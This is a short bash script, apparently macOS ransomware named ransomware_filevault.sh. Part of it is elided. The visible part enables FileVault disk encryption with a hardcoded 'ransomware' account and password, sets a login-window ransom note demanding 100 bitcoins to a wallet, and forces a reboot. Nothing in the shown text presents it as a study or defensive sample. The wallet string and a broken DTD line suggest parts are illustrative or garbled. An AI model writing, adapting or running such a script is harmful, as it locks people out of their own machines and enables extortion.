 ransomware_filevault.sh
#!/bin/bash
/bin/echo "Creating ransomware account..."
...
fdesetup enable -inputplist << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/
PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Username</key>
    <string>ransomware</string>
    <key>Password</key>
    <string>password123</string>
</dict>
</plist>
EOF
defaults write /Library/Preferences/com.apple.loginwindow LoginwindowText "If you want
your files back, send 100 bitcoins to wallet 9300E12A85040388A6E04088A8E95B."
shutdown -r now
exit 0